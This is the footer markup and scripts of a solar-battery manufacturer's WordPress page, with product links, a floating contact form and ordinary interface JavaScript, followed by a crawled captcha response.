												<p class="email">Email: <a href="mailto:mar&#107;e&#116;&#105;ng&#64;&#115;u&#110;&#45;&#119;ort&#104;.c&#111;m">marketing@sun-worth.com</a></p>
							
					</div>
		<div style="clear:both;"></div></section><section id="social_links-widget-2" class="fusion-footer-widget-column widget social_links" style="border-style: solid;border-color:transparent;border-width:0px;">
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
								
																																																							<a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" href="https://www.facebook.com/Dongguan-Sunworth-New-Enerygy-Technoligy-Co-Ltd-110044564235409"  data-placement="top" data-title="Facebook" data-toggle="tooltip" data-original-title=""  title="Facebook" aria-label="Facebook" rel="nofollow noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
																																																							<a class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" href="https://twitter.com/sunworth2020"  data-placement="top" data-title="Twitter" data-toggle="tooltip" data-original-title=""  title="Twitter" aria-label="Twitter" rel="nofollow noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
																																																							<a class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" href="https://www.youtube.com/channel/UCefZ_0LgpIjfJpHWzIvLK-Q/"  data-placement="top" data-title="Youtube" data-toggle="tooltip" data-original-title=""  title="YouTube" aria-label="YouTube" rel="nofollow noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
				
			</div>
		</div>

		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="woocommerce_products-2" class="fusion-footer-widget-column widget woocommerce widget_products" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://www.sunworthsolar.com/product/powercube-lithium-battery-51-2v200ah/">
		<img width="500" height="500" src="https://www.sunworthsolar.com/wp-content/uploads/2022/11/DSC_0183-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		<span class="product-title">Powercube Lithium Battery 51.2V200Ah</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://www.sunworthsolar.com/product/powercube-lithium-battery-51-2v100ah/">
		<img width="500" height="500" src="https://www.sunworthsolar.com/wp-content/uploads/2022/11/DSC_0032-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		<span class="product-title">Powercube Lithium Battery 51.2V100Ah</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://www.sunworthsolar.com/product/powercube-lithium-battery-48v50ah/">
		<img width="500" height="500" src="https://www.sunworthsolar.com/wp-content/uploads/2022/11/DSC_0128-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		<span class="product-title">Powercube Lithium Battery 48V50Ah</span>
	</a>

				
	
	</li>
</ul><div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		DONGGUAN SUNWORTH SOLAR ENERGY CO. LTD.	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style href="https://www.facebook.com/Dongguan-Sunworth-New-Enerygy-Technoligy-Co-Ltd-110044564235409" target="_blank" rel="nofollow" data-placement="top" data-title="facebook" data-toggle="tooltip" title="facebook"><span class="screen-reader-text">facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style href="https://twitter.com/sunworth2020" target="_blank" rel="nofollow" data-placement="top" data-title="twitter" data-toggle="tooltip" title="twitter"><span class="screen-reader-text">twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style href="https://www.youtube.com/channel/UCefZ_0LgpIjfJpHWzIvLK-Q/" target="_blank" rel="nofollow" data-placement="top" data-title="youtube" data-toggle="tooltip" title="youtube"><span class="screen-reader-text">youtube</span></a></div></div></div>
				
			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='WCDisableCategories-style-css' href='https://www.sunworthsolar.com/wp-content/plugins/product-category-tree/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.sunworthsolar.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<script type='text/javascript' src='https://www.sunworthsolar.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.sunworthsolar.com/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.sunworthsolar.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sunworthsolar.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery.blockUI/2.70/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/js-cookie/2.1.4/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sunworthsolar.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' src='https://www.sunworthsolar.com/wp-content/uploads/fusion-scripts/b02820f53a6a93a72a9ab68efff4300f.min.js' id='fusion-scripts-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"","apply_videos":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.sunworthsolar.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js' id='jquery-lazyloadxt-js'></script>
<script type='text/javascript' src='//www.sunworthsolar.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type='text/javascript' src='//www.sunworthsolar.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js' id='jquery-lazyloadxt-extend-js'></script>
<script type='text/javascript' src='https://www.sunworthsolar.com/wp-content/plugins/fusion-builder-mobile-layout-creator/js/fbmlg-scripts.js' id='fbmlg-scripts-js'></script>
<script type='text/javascript' src='https://www.sunworthsolar.com/wp-content/plugins/zendkee_anti_spam/js/frontend.js' id='zkas_frontend_js-js'></script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.sunworthsolar.com"},{"@type":"ListItem","position":2,"name":"Industry News","item":"https:\/\/www.sunworthsolar.com\/category\/industry-news\/"}]}</script><script type="text/javascript">
            jQuery(document).ready(function() {
                jQuery(document).ready(function($) {
                    $("#goto_contact_form").click(function(event) {
                        if($("#product_detail_contact_form").length){
                            $("html,body").animate({"scrollTop": $("#product_detail_contact_form").offset().top-150 } , 500);
                        }else{
                            console.log("Please Add Contact Form First!");
                        }
                    });
                });
            });
        </script><!-- 此处嵌入color -->
    <div class="coly-side-right ">
      <!-- 悬浮表单按钮 -->
      <div class="coly-menu-float coly-right" id="coly-menu-float">
        <a href="javascript:;" class="coly-menu">
          <!-- 此处嵌入color -->
          <i class="iconfont" >&#xe6f6;</i>
        </a>
      </div>
      <!-- 悬浮置顶按钮 -->
      <div class="coly-top-float coly-right" id="coly-top-float">
        <a href="javascript:;" class="coly-top">
          <!-- 此处嵌入color -->
          <i class="iconfont" >&#xe761;</i>
        </a>
      </div>
    </div>
        <!-- leo right side form -->
    <div class="side-form-wrapper">
      <div id="leo-side-contact-form">
        <span class="closeBtn"></span>
        <div role="form" class="wpcf7" id="wpcf7-f3565-o1" lang="zh-CN" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/industry-news/your-go-to-source-for-top-notch-solar-panel-solutions-is-sunworth/#wpcf7-f3565-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="3565" />
<input type="hidden" name="_wpcf7_version" value="5.5.1" />
<input type="hidden" name="_wpcf7_locale" value="zh_CN" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3565-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div id="zendkee_form" class="container-fluid zendkee_form zendkee_inquiry_float_form">
<p style="text-align: center;font-size: 20px;color: #000;margin-bottom: 10px;font-weight: 600;">Contact Us</p>
<div class="form-contain-all">
<div class="form-line">
            <span class="wpcf7-form-control-wrap your-whatsapp"><input type="tel" name="your-whatsapp" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel enhance_phone" aria-required="true" aria-invalid="false" placeholder="WhatsApp *" /></span></div>
</div>
<div class="form-contain-all">
<div class="form-line">
            <span class="wpcf7-form-control-wrap your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel enhance_phone" aria-required="true" aria-invalid="false" placeholder="Phone *" /></span></div>
</div>
<div class="form-contain-all">
<div class="form-line">
            <span class="wpcf7-form-control-wrap your-country"><input type="text" name="your-country" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required enhance_country" aria-required="true" aria-invalid="false" placeholder="Country *" /></span></div>
</div>
<div class="form-contain-all">
<div class="form-line">
            <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="4" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required enhance_message" aria-required="true" aria-invalid="false" placeholder="Message *"></textarea></span></div>
</div>
<div class="form-contain-all">
<div class="form-line">
            <label id="field_6512bd43" class="zendkee_captcha_wrapper">Captcha Code:
    <span style="display: inline; font-weight:bold;" class="captcha_code">Loading...</span>
    <a href="javascript:void();" onclick="add_captcha_code_js();" class="reload_captcha_code" id="reload-icon" style="font-size: 20px;border: 0;background: transparent;font-weight: bold;padding: 0;margin: 0 0 0 10px;text-decoration: none;display: inline-block;">⟳</a>
    <input type="hidden" name="request_id" class="request_id" value="">

    <span class="wpcf7-form-control-wrap zendkee_captcha" data-name="zendkee_captcha">
        <input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="code"
            aria-required="true" aria-invalid="false" value="" type="text" name="zendkee_captcha"
            placeholder="Captcha Code" />
    </span>
</label>
</div>
</div>
<div class="form-contain-all">
<div class="form-line frank-send">
<input type="hidden" name="url" value="" class="wpcf7-form-control wpcf7-hidden" />
<p><input type="submit" value="SEND" class="wpcf7-form-control has-spinner wpcf7-submit submit" /><a class="redirect" data-to="/thanks/"></a></div>
</div>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
      </div>
    </div><script type="text/javascript">//float form
var closeBtn = document.querySelector("#leo-side-contact-form .closeBtn");
var sideBtn = document.getElementById("coly-menu-float");
var leoSideForm = document.getElementById("leo-side-contact-form");
if (sideBtn) {
    sideBtn.addEventListener("click", toggleSideForm);
}
if (closeBtn) {
    closeBtn.addEventListener("click", toggleSideForm);
}

function toggleSideForm(e) {
    if (e.stopPropagation) {
        e.stopPropagation();
    } else {
        e.cancelBubble = true;
    }
    var leoSideFormClassList = leoSideForm.classList;
    if (leoSideFormClassList.contains("active")) {
        leoSideFormClassList.remove("active");
    } else if (!leoSideFormClassList.contains("active")) {
        leoSideFormClassList.add("active");
    }
}

jQuery("input[name=url]").val(location.href);
document.addEventListener(
    "wpcf7mailsent",
    function (e) {
        let default_thanks_url = "/thanks/";
        var formRedirect = jQuery(e.target).find("a.redirect");
        let formThanksUrl = '';
        if (formRedirect.length == 0) {
            formThanksUrl = default_thanks_url;
        } else {
            formThanksUrl = formRedirect.data("to");
        }
        // var formThanksUrl = $formRedirect.data("to")
        //     ? $formRedirect.data("to")
        //     : jQuery("a.redirect").data("to");
        if (formThanksUrl) {
            window.location = formThanksUrl;
        }
    },
    false
);


//scroll to top
jQuery(".coly-top-float").on("click", function (e) {
    jQuery("html,body").animate({
        scrollTop: "0",
    });
});



var frank_timer = null;
jQuery(document).on("scroll", function (e) {
    frank_timer = setTimeout(function () {
        if (jQuery(document).scrollTop() >= jQuery(window).outerHeight() / 2) {
            jQuery(".coly-top-float").addClass('show');
        } else {
            jQuery(".coly-top-float").removeClass('show');
        }
    }, 100);
});
jQuery(".coly-top-float").on("click", function (e) {
    jQuery("html,body").animate({ "scrollTop": "0" });
});
</script>
<!-- Global CSS Start-->
<style type="text/css">@media(min-width:960px){

#boxed-wrapper{
padding-top:45px;
}


}

@media(max-width:760px){

#boxed-wrapper{
padding-top:65px;
}

.home-slider .tfs-slider .slides>li .background-image{

height:150px !important;

}

}



.fusion-header {
        position: fixed;
        top: 0;
        width: 100%;
        z-index: 1000;
        /* 添加其他样式，根据需要进行调整 */
    }

/* momen-mb */ 
@media screen and (max-width:800px) and (min-width:300px){

#main{margin:0;padding:0;}
.fusion-counters-box.counters-box.row.fusion-clearfix.fusion-columns-2.production-capabilities-counter-box-container>div>.counter-box-container {
    padding: 0 !important;
}
.fusion-image-carousel {
    margin-bottom: 0px !important;
}
.fusion-flip-boxes {
    margin-bottom: 0px !important;
}
.post-content p {
    margin-top: 0;
    margin-bottom: 0px !important;
}
.fusion-counters-box .fusion-counter-box .counter-box-container {
    padding: 0px !important;
}
}
a[class^='zed']{
	color:#fff !important
}</style>
<!-- Global CSS End-->

<!-- Global JS Start-->
<script>jQuery(document).ready(function () {
    let img_true = jQuery(".fusion-image-wrapper .attachment-full");
    if(img_true.length > 0){
        img_true.removeAttr("loading");
        img_true.removeClass("lazyloaded");
    }
});
    document.addEventListener('DOMContentLoaded', function() {
        var fusionHeader = document.querySelector('.fusion-header');

        window.addEventListener('scroll', function() {
            if (window.scrollY > 100) { // 100 是滚动多少像素后显示悬浮的阈值
                fusionHeader.classList.add('fixed');
            } else {
                fusionHeader.classList.remove('fixed');
            }
        });
    });</script>
<!-- Global JS End-->
			
		</div>
		
		
		
		
	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sunworthsolar.com/wp-admin/admin-ajax.php
body_size: 27
content:
var zendkee_captcha_answer = '';
var answerPool = "639229916";
for (var i = 0; i < answerPool.length; i++) {
    if ( i >= 4 && i < 7 ) {
        zendkee_captcha_answer += answerPool.charAt(i);
    }
}
var zendkee_captcha_request_id="d3720abcc81109cb845f1cb88ac7bc45";